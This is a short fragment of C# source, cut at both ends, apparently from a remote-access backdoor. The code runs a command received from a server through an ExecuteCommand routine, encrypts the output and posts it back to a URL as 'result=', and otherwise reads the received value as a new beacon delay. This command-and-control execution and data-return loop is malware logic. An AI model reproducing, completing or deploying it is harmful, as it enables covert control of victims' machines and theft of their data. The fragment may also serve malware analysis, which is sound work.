 }
}
else
{
string str4 = Program.Encryptor
(Program.ExecuteCommand(text));
string data3 = "result=" + str4;
Program.PostIt(url3, data3);
}
}
else
{
count = int.Parse(text) * 1000;
}
if (flag)
{
break;
}
}
}